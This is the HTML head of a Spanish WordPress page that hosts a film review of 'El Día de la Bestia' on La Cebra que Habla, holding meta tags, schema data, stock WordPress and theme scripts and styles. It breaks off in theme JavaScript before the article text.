

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/
body_size: 31096
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>El Día de la Bestia: El infierno en navidad &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="El Día de la Bestia nos recuerda, que por más que seamos indiferentes, ya sea abstraídos en centros comerciales o atrapados en las pantallas de nuestros dispositivos electrónicos, el infierno continúa para muchos a lo largo de estas fiestas."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El Día de la Bestia: El infierno en navidad &ndash; La Cebra que Habla" />
<meta property="og:description" content="El Día de la Bestia nos recuerda, que por más que seamos indiferentes, ya sea abstraídos en centros comerciales o atrapados en las pantallas de nuestros dispositivos electrónicos, el infierno continúa para muchos a lo largo de estas fiestas." />
<meta property="og:url" content="https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta property="article:tag" content="#Cine" />
<meta property="article:tag" content="Diana Vela" />
<meta property="article:tag" content="El Día de la Bestia" />
<meta property="article:tag" content="el infierno para muchos" />
<meta property="article:tag" content="navidad" />
<meta property="article:tag" content="Reseña" />
<meta property="article:section" content="Cine" />
<meta property="og:updated_time" content="2020-05-14T11:34:55-05:00" />
<meta property="og:image" content="https://lacebraquehabla.com/wp-content/uploads/2019/12/el_dia_de_la_bestia_1995_1-810x474.jpg" />
<meta property="og:image:secure_url" content="https://lacebraquehabla.com/wp-content/uploads/2019/12/el_dia_de_la_bestia_1995_1-810x474.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="474" />
<meta property="og:image:alt" content="El Día de la Bestia: El infierno en navidad" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-12-19T08:25:09-05:00" />
<meta property="article:modified_time" content="2020-05-14T11:34:55-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El Día de la Bestia: El infierno en navidad &ndash; La Cebra que Habla" />
<meta name="twitter:description" content="El Día de la Bestia nos recuerda, que por más que seamos indiferentes, ya sea abstraídos en centros comerciales o atrapados en las pantallas de nuestros dispositivos electrónicos, el infierno continúa para muchos a lo largo de estas fiestas." />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:creator" content="@@LaCebraQueHabla" />
<meta name="twitter:image" content="https://lacebraquehabla.com/wp-content/uploads/2019/12/el_dia_de_la_bestia_1995_1-810x474.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Diana Vela" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2019/12/el_dia_de_la_bestia_1995_1-810x474.jpg","url":"https://lacebraquehabla.com/wp-content/uploads/2019/12/el_dia_de_la_bestia_1995_1-810x474.jpg","width":"810","height":"474","inLanguage":"es-CO"},{"@type":"WebPage","@id":"https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/#webpage","url":"https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/","name":"El D\u00eda de la Bestia: El infierno en navidad &ndash; La Cebra que Habla","datePublished":"2019-12-19T08:25:09-05:00","dateModified":"2020-05-14T11:34:55-05:00","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"primaryImageOfPage":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2019/12/el_dia_de_la_bestia_1995_1-810x474.jpg"},"inLanguage":"es-CO"},{"@type":"Person","@id":"https://lacebraquehabla.com/author/diana-vela/","name":"Diana Vela","url":"https://lacebraquehabla.com/author/diana-vela/","image":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/05/DianaVela_foto--150x150.jpg","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/DianaVela_foto--150x150.jpg","caption":"Diana Vela","inLanguage":"es-CO"},"worksFor":{"@id":"https://lacebraquehabla.com/#organization"}},{"@type":"NewsArticle","headline":"El D\u00eda de la Bestia: El infierno en navidad &ndash; La Cebra que Habla","datePublished":"2019-12-19T08:25:09-05:00","dateModified":"2020-05-14T11:34:55-05:00","author":{"@id":"https://lacebraquehabla.com/author/diana-vela/","name":"Diana Vela"},"publisher":{"@id":"https://lacebraquehabla.com/#organization"},"description":"El D\u00eda de la Bestia nos recuerda,\u00a0que por m\u00e1s que seamos indiferentes, ya sea abstra\u00eddos en centros comerciales o atrapados en las pantallas de nuestros dispositivos electr\u00f3nicos, el infierno contin\u00faa para muchos a lo largo de estas fiestas.","name":"El D\u00eda de la Bestia: El infierno en navidad &ndash; La Cebra que Habla","@id":"https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/#richSnippet","isPartOf":{"@id":"https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/#webpage"},"image":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2019/12/el_dia_de_la_bestia_1995_1-810x474.jpg"},"inLanguage":"es-CO","mainEntityOfPage":{"@id":"https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; El Día de la Bestia: El infierno en navidad RSS de los comentarios" href="https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"b410c0b996","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"b410c0b996","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/posts/2241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://lacebraquehabla.com/?p=2241' />
<link rel="alternate" type="application/json+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fel-dia-de-la-bestia-el-infierno-en-navidad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fel-dia-de-la-bestia-el-infierno-en-navidad%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
